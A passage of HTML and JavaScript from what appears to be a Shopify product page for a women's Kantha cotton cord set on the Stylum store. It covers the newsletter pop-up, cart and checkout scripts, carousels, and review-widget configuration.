            <li class="payment-icon"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"> <title id="pi-visa">Visa</title> <path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path> <path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path> <path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
<div class="join-our-modal"  style="display: none;"> 
<div class="main-newsletterpopup" id="main-newsletterpopup">
  <div id="newsletter-popup" class="newsletter-ppup" >
        <div class="newsletter-padding">
          <div class="pop-media">
          <img src="//stylum.in/cdn/shop/files/pop_up_s_480x.png?v=1736849112" class="popop-image desk-pop-img"  loading="lazy" alt="">
            <img src="//stylum.in/cdn/shop/files/pop_up_a_768x.png?v=1736850528" class="popop-image mob-pop-img" loading="eager" alt="">
          </div>
          <div class="pop-content">
            <h2 class="newsletter-popup-heading">Join Our Mailing List</h2>
            <p class="newsletter-popup-sub-text">Stay Informed! Monthly Tips, Tracks and Discount.</p>
            <p class="newsletter-popup-sub-text2">Join Us and Enjoy <strong>5%</strong> Off On Your Next Purchase!</p><div class="footer-block__newsletter"><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div class="newsletter-form__field-wrapper">
            <div class="field">
            <input
            id="NewsletterForm--footer"
            type="email"
            name="contact[email]"
            class="field__inpu"
            value=""
            aria-required="true"
            autocorrect="off"
            autocapitalize="off"
            autocomplete="email"
            
            placeholder="Enter your email"
            required
            >
         
            <span class="input-group__btn">
            <button type="submit" onclick="submit_function()" class="btn newsletter__submit" name="commit" id="Subscribe" aria-label="Join Now">
            Join Now
            </button>
            </span>
            
            <small style="display:none;" class="newsletter-form__message form__message ContactFooter-error-custom" id="ContactFooter-error"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
</svg>
 Email id already exist!</small>
            </div>
            </div></div></form></div><ul class="footer__list-social list-unstyled list-social popsup-social" role="list"><li class="list-social__item">
                    <a href="https://www.facebook.com/stylumindia" class="link list-social__link" target="_blank" aria-label="Facebook Account of Stylum"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" aria-label="Facebook Icon"  role="graphics-symbol" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                    </a>
                  </li><li class="list-social__item">
                    <a href="https://www.instagram.com/stylumindia/" class="link list-social__link" target="_blank" aria-label="Instagram Account of Stylum"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                    </a>
                  </li></ul>
          <button type="button" class="close-newsletter-popup" aria-label="close" id="close">
<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" viewBox="0 0 32 32">
    <path d="M18.8,16l5.5-5.5c0.8-0.8,0.8-2,0-2.8l0,0C24,7.3,23.5,7,23,7c-0.5,0-1,0.2-1.4,0.6L16,13.2l-5.5-5.5  c-0.8-0.8-2.1-0.8-2.8,0C7.3,8,7,8.5,7,9.1s0.2,1,0.6,1.4l5.5,5.5l-5.5,5.5C7.3,21.9,7,22.4,7,23c0,0.5,0.2,1,0.6,1.4  C8,24.8,8.5,25,9,25c0.5,0,1-0.2,1.4-0.6l5.5-5.5l5.5,5.5c0.8,0.8,2.1,0.8,2.8,0c0.8-0.8,0.8-2.1,0-2.8L18.8,16z"/>
</svg>
            
          </button>
          </div>
        </div>    
    </div>
</div>
  </div>
<script>

  var page_type = 'product';

function submit_function(){
    localStorage.setItem("stylum_opened", 'false');
    console.log('submited');
}
  
 if(!localStorage.getItem("stylum_opened") && page_type != 'product'){

   localStorage.setItem("stylum_opened", 'true');
  
 }


  setTimeout(()=>{ if(localStorage.getItem("stylum_opened") == 'true'){
  $(".join-our-modal").css("display", "block");

    
}console.log('stylum opened')},1000);



   $(document).ready(function() {
  const htmlElement = document.querySelector('html');
    const newsletterPopup = document.querySelector('.newsletter-ppup');


$('.join-our-modal').on('click', function(event){

    console.log(event.target);

    

if(event.target == document.querySelector('.main-newsletterpopup') || event.target == document.querySelector('.join-our-modal')){

    console.log($(event.target))

$(".close-newsletter-popup").click();

}



});

  $(".close-newsletter-popup").click(function() {
    localStorage.setItem("stylum_opened", false);
    console.log('closed');
    $(".join-our-modal").css("display", "none");
    htmlElement.classList.remove('over-hidden');
  });

  const joinOurModal = document.querySelector('.join-our-modal');
  if (joinOurModal.style.display === 'block') {
    htmlElement.classList.add('over-hidden');
  } else {
    htmlElement.classList.remove('over-hidden');
  }
     
});


  
</script>
<!-- Footer Accordian Tabs Script START-->
 <script>
window.addEventListener('DOMContentLoaded', () => {
  if (window.matchMedia('(min-width: 768px)').matches) {
    return;
  }

  const handleCollapse = (heading) => {
    const allMiddleHeadings = document.querySelectorAll('.grid .footer-block__heading.middle');

    if (heading.classList.contains('block-collapsed')) {
      // Close all other middle tabs before opening the clicked one
      allMiddleHeadings.forEach((otherHeading) => {
        if (!otherHeading.isSameNode(heading)) {
          otherHeading.classList.add('block-collapsed');
          otherHeading.setAttribute('aria-expanded', 'false');
          otherHeading.classList.remove('minus-sign');
        }
      });

      heading.classList.remove('block-collapsed');
      heading.classList.add('minus-sign');
      heading.setAttribute('aria-expanded', 'true');
    } else {
      heading.classList.add('block-collapsed');
      heading.setAttribute('aria-expanded', 'false');
      heading.classList.remove('minus-sign');
    }
  }

  const footerHeadings = document.querySelectorAll('.grid .footer-block__heading');

  footerHeadings.forEach((heading, index) => {
    if (index !== 0 && index !== footerHeadings.length - 1) {
      // Exclude the first and last children and give a class to middle tabs
      heading.classList.add('block-collapsed', 'middle');
      heading.setAttribute('aria-expanded', 'false');

      heading.nextElementSibling.setAttribute('id', `footer-block-index-${index}`);
      heading.setAttribute('aria-controls', `footer-block-index-${index}`);

      heading.addEventListener('click', () => { handleCollapse(heading) });
      heading.addEventListener('keypress', () => { handleCollapse(heading) });
    }
  });
});

</script>
<!-- Footer Accordian Tabs Script END-->




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul><script src="//stylum.in/cdn/shop/t/43/assets/predictive-search.js?v=157026892701922363111736758757" defer="defer"></script><script src="//zooomyapps.com/wishlist/ZooomyColl.js" data-shop-id="stylumin.myshopify.com" data-cus-id="" data-cus-email="" data-cus-name=" " data-page="product"></script>

    
<script>
$(document).ready(function() {
    $('.size-chart-heading-inches').click(function() { 
        
        $('.size-chart-heading-inches').addClass('active');
        $('.size-chart-heading-cm').removeClass('active');
        $('.size-chart-content-inches').addClass('active');
        $('.size-chart-content-cm').removeClass('active');
    });

    $('.size-chart-heading-cm').click(function() {
        $('.size-chart-heading-cm').addClass('active');
        $('.size-chart-heading-inches').removeClass('active');
        $('.size-chart-content-cm').addClass('active');
        $('.size-chart-content-inches').removeClass('active');
    });
});
</script>
 
 <script> 

// console.log('Hello !')
let  loadBadge = function(){setTimeout( function(){
    jdgm.customizeBadges()
  }, 500);}
// document.addEventListener("DOMSubtreeModified", loadBadge);
</script>



<script>


  function addToCart(button) {
    const productId = button.getAttribute("data-product-id");
    const quantity = 1;
    const variantId = button.getAttribute("data-variant-id");

    console.log("Product ID:", productId);
    console.log("Quantity:", quantity);
    console.log("Variant ID:", variantId);
    const data = {
      "quantity": quantity,
      "id": variantId,
     
    
    };

   console.log(data);

    jQuery.ajax({
      type: 'POST',
      url: '/cart/add.js',
      data: data,
      dataType: 'json',
      success: function(response) {
      // console.log(response)

$('#cart-notification').addClass('active');

var variant_details = '';

        var variants = response.options_with_values;

console.log(variants);

        $.each(variants, function(index, value){

          variant_details += '<div class="product-option"><dt>'+value.name+': </dt><dd>'+value.value+'</dd></div>';

});

        $('#cart-notification-product').html('<div id="cart-notification-product" class="cart-notification-product"><div class="cart-notification-product__image global-media-settings"><img src="'+response.featured_image.url+'&amp;width=140" alt="'+response.featured_image.alt+'" width="70" height="94" loading="lazy"></div><div><h3 class="cart-notification-product__name h4">'+response.product_title+'</h3><dl>'+variant_details+'</dl></div></div>');


 fetch('/cart.js').then(item=>item.json()).then(item=>{
      $('#cart-notification-button').html(`View my cart (${item.item_count})`); 
       $('#cart-icon-bubble').html(`<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 96 900 900" width="30" class="icon icon-cart" style="
    fill: #323232;
"><path d="M242.565 955.999q-25.788 0-44.176-18.388t-18.388-44.176v-474.87q0-25.788 18.388-44.176t44.176-18.388h92.308v-14.872q0-60.666 42.23-102.897Q419.334 196.001 480 196.001q60.666 0 102.897 42.231 42.23 42.231 42.23 102.897v14.872h92.308q25.788 0 44.176 18.388t18.388 44.176v474.87q0 25.788-18.388 44.176t-44.176 18.388h-474.87Zm0-50.255h474.87q4.616 0 8.462-3.847 3.847-3.846 3.847-8.462v-474.87q0-4.616-3.847-8.462-3.846-3.847-8.462-3.847h-92.308v94.873q0 10.698-7.249 17.913-7.249 7.214-17.999 7.214t-17.878-7.214q-7.128-7.215-7.128-17.913v-94.873H385.127v94.873q0 10.698-7.249 17.913-7.249 7.214-17.999 7.214t-17.878-7.214q-7.128-7.215-7.128-17.913v-94.873h-92.308q-4.616 0-8.462 3.847-3.847 3.846-3.847 8.462v474.87q0 4.616 3.847 8.462 3.846 3.847 8.462 3.847Zm142.562-549.743h189.746v-14.872q0-39.923-27.475-67.398-27.475-27.475-67.398-27.475-39.923 0-67.398 27.475-27.475 27.475-27.475 67.398v14.872ZM230.256 905.744V406.256v499.488Z"></path></svg><span class="visually-hidden">Cart</span><div class="cart-count-bubble"><span aria-hidden="true">${item.item_count}</span><span class="visually-hidden">${item.item_count} item</span>
          </div>`)
    });

    
      },
    });
  }


</script>

<script>
  document.addEventListener("click", function(event) {
  const cartNotification = document.getElementById("cart-notification");
  
  if (!cartNotification.contains(event.target)) {
     cartNotification.classList.remove("active");
  }
});
</script>


<script>
  function checkoutFunction(variant_id) {
    const quantity = 1;
    // const variant_id = "44353318977818";
    const data_type = "buy-now";

    const data = {
      "quantity": quantity,
      "id": variant_id,
    };

    console.log(data);

    jQuery.ajax({
      type: 'POST',
      url: '/cart/add.js',
      data: data,
      dataType: 'json',
      success: function() {
        if (data_type === 'buy-now') {
           window.location.href = "/checkout";
        }
      },
    });
  }

function slideshow(element) {
  const totalElements = $(element).children().length;

  $(element).children().each(function(index) {
    let currentElement = $(this);

    $(element).children().css('opacity', 0);

    setTimeout(function() {
      currentElement.css('opacity', 1);

      if (index === totalElements - 1) {
        setTimeout(function() {
          slideshow(element);
        }, 1000);
      }
    }, index * 1000); 
  });
}

function load_best_selling(){


  $('.card-wrapper.underline-links-hover.item.grid__item.slick-slide').each(function() {
  const card = $(this);
  let slideshowInstance;

  // Store the initial state of the card
  card.data('defaultState', card.html());

  card.on('mouseenter', function() {
    const element = card.find('.media.media--transparent.media--hover-effect');
    slideshowInstance = setTimeout(function() {
      slideshow(element);
    }, 0);
  });

  card.on('mouseleave', function() {
    clearTimeout(slideshowInstance);

    // Restore the card to its default state
    card.html(card.data('defaultState'));
  });
});


}

setTimeout(function(){

load_best_selling();

$('.cust-tab').not('.cust-active').on('click', load_best_selling);
  
}, 3000);


setTimeout(function(){

  $('.item.grid__item.slick-slide').each(function() {
  const card = $(this);
  let slideshowInstance;

  // Store the initial state of the card
  card.data('defaultState', card.html());

  card.on('mouseenter', function() {
    const element = card.find('.media.media--transparent.media--hover-effect'); 
    slideshowInstance = setTimeout(function() {
      slideshow(element);
    }, 0);
  });

  card.on('mouseleave', function() {
    clearTimeout(slideshowInstance);
    card.html(card.data('defaultState'));
  });
}); 
}, 2000);

  setTimeout(()=>{

  $('.instafeed-lightbox').on('click', function(event){

     var id = $(this).attr('id');

      console.log(id)

console.log(event.target)

if(event.target == document.getElementById(id)){
    window.location.href = '#-';

    $('body:first').removeAttr('style');
}


});
}, 10000);

//   document.getElementById('mypop_up').addEventListener('click', function(){
//   document.querySelector('.close_pop_up').click()  
// })

</script>

  <script src="https://cdn.shopify.com/s/files/1/0706/7844/6362/files/jquery.zoom.js" async></script>

<script>
  var images = document.querySelectorAll('img');
  for (var i = 0; i < images.length; i++) {
    images[i].classList.add('lazyload');
  }
   window.addEventListener('load', function () {
            if ('lazysizes' in window) {
                window.lazysizes.init();
            }
        });

setTimeout(function(){
      if ($(window).width() < 767) {

      $('.product__media').addClass('zoom');
      
      		$('.media--transparent').zoom({ on:'click' });	
      
           
        } 
}, 3000)
  
$(document).ready(function() {
  $('.product-media-modal__content').slick({});

          // slick manage on modal opoup 30-jan-2023

function manage_slick(){
document.querySelector('product-modal [aria-label|="Previous"]').addEventListener('click',events_js)
document.querySelector('product-modal [aria-label|="Next"]').addEventListener('click',events_js)
  function events_js(){
document.querySelector('product-modal').setAttribute('open','')
    console.log('click slick button')
}
}
    function goTo(index) {

        $('.product-media-modal__content  img').each(function(index, item){
            var img_index =  $(item).attr('data_value_img' , index)
            })

        $('.product-media-modal  .product-media-modal__content').slick('slickGoTo', parseInt(index));
          manage_slick();
    }


    $('.product__media-list .product__media-item').each(function(index, item) {
        $(item).attr('data-value', index);

        $(item).click(function() {
            var dataValue = $(this).attr('data-value');
            console.log(dataValue);
            goTo(dataValue);
            manage_slick();
         
        });
    });
});


</script>


 


<!-- Begin Recently Viewed Products -->
    
    <script>
    Shopify.Products.recordRecentlyViewed();
       let slicks =    document.querySelector('product-recommendations')
     slicks.style.display = "none";

  setTimeout(function(){
    slicks.style.display = "block";
    $("product-recommendations ul").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 1,
    responsive: [
            {
              breakpoint: 1025,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
                infinite: true,
				arrows: true,
				dots: false
              }
            },
            {
              breakpoint: 769,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
				arrows: true,
				dots: false,
				arrows: true,
				dots: false
              }
            },
            {
              breakpoint: 525,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
				arrows: true,
				dots: false
              }
            }
          ]
    }); 
  
         },500); 
    </script>
     


 <script>
        $(document).ready(function(){ 
          
    $(window).scroll(function(){ 
        if ($(this).scrollTop() > 100) { 
            $('#scroll').fadeIn(); 
        } else { 
            $('#scroll').fadeOut(); 
        } 
    }); 
    $('#scroll').click(function(){ 
        $("html, body").animate({ scrollTop: 0 }, 2000); 
        return false; 
    }); 


setTimeout(function(){
  $('.zoomContainer').on('click',function(){
   $('.product__media-toggle.quick-add-hidden').trigger('click')
    $('div.zoomContainer').each(function(){
    $(this).remove()
})
 $('.product-media-modal__content').slick() 
manage_slick()

})

  $('div.zoomContainer').on('mouseleave',function(){
    $('div.zoomContainer').each(function(){
    $(this).remove()
})
})
},500) 
})

          // slick manage on modal opoup 30-jan-2023

function manage_slick(){
document.querySelector('product-modal [aria-label|="Previous"]').addEventListener('click',events_js)
document.querySelector('product-modal [aria-label|="Next"]').addEventListener('click',events_js)
  function events_js(){
document.querySelector('product-modal').setAttribute('open','')
    console.log('click slick button')
}
}

// add variants in recent view


if(window.innerWidth < 768){
    $('button.product__media-toggle').on('click',function(){
$('.product-media-modal__content img.global-media-settings').wrap('<div class="add-slick-img slick-slide"></div>')
 setTimeout(()=>{
$('.product-media-modal__content').slick();
manage_slick()
},1000)

})
document.querySelector('.product-media-modal__toggle').addEventListener('click',function(){
});
}

      </script>



    <script>
      window.shopUrl = 'https://stylum.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

  

    <script>
      window.shopUrl = 'https://stylum.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
  var pop_up = document.getElementById("mypop_up");

  var btn = document.getElementById("myBtn");

  var span = document.getElementsByClassName("close_pop_up")[0];

  btn.onclick = function() {
    pop_up.style.display = "block";
  }

  span.onclick = function() {
    pop_up.style.display = "none";
  }

  window.onclick = function(event) {
    if (event.target == pop_up) {
      pop_up.style.display = "none";
    }
  }

      // localStorage.clear();
// cart quantity management & informaton
let events = 'click';
let funct =    function(){ check_quantity()}
// click & change events
document.querySelector('[name|="add"]').addEventListener(events,funct)
document.querySelector('[name|="quantity"]').addEventListener('change',funct)
document.querySelector('[name|="plus"]').addEventListener(events,funct)
document.querySelector('[name|="minus"]').addEventListener(events,funct)
 //      ------------------ single function and manage multiple features-------------------------------------------
function check_quantity(){
        var tol_variant_quant =  document.querySelector('[name="quantity"]').value
        var inp_variant = document.querySelector('[name|="add"]').getAttribute('quantity_js')
        var error_js =  document.querySelector('.product-form__error-message')
        let titel_jsx= document.querySelector('.product__info-wrapper .product__title').innerText;
        var attribut =  document.querySelector('.product-form__error-message-wrapper')
        var handel = document.querySelector('[handel_js]').getAttribute('handel_js')
        var page_id = document.querySelector('[name|="id"]').value
// -------------------  GET quantity form the cart page and validate the product on the product page -------------------
            jQuery.getJSON('/cart' +'.js', function(product) {
              let  item = product.items
            for(variant of item){             
              if( parseInt(page_id) ==  parseInt(variant.variant_id)){
                 console.log(variant.variant_id);
                console.log(variant.quantity);
         if(parseInt(inp_variant) < parseInt(tol_variant_quant)){
          let total_qty=  parseInt(inp_variant)-parseInt(variant.quantity)
        setTimeout(function(){
        attribut.removeAttribute('hidden')
if(total_qty > 1){
  error_js.innerHTML =  'only '+total_qty + '  products are available  So you can\'t add more '+titel_jsx
}else{
  error_js.innerHTML =  'only '+total_qty + '  product is available  So you can\'t add more '+titel_jsx
}
        
        },1000)      
        }
        else{
        attribut.setAttribute('hidden','')
        error_js.innerHTML ='';
        }
        }             
        }
        } );
  // -------------------------------------------  validate without API ---------------------------------
        if(parseInt(inp_variant) < parseInt(tol_variant_quant)){
        setTimeout(function(){
        attribut.removeAttribute('hidden')
          if(inp_variant > 1)error_js.innerHTML =  'only '+inp_variant + '  products are available  So you can\'t add more '+titel_jsx
        else error_js.innerHTML =  'only '+inp_variant + '  product is available  So you can\'t add more '+titel_jsx
        },1000)      
        }
        else{
        attribut.setAttribute('hidden','')
        error_js.innerHTML ='';
        }
}

// login form vents

</script>



    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K38X487W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "70678446362"
  script.dataset.page = "product"
	script.dataset.productId = "8078054457626"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 70678446362,
	productName : "Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)",
	productId : 8078054457626,
	productImage : ["\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050","\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_2.webp?v=1747974050","\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_3.webp?v=1747974050","\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_4.webp?v=1747974050","\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_5.webp?v=1747974051","\/\/stylum.in\/cdn\/shop\/products\/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":3,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"stylumin","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_co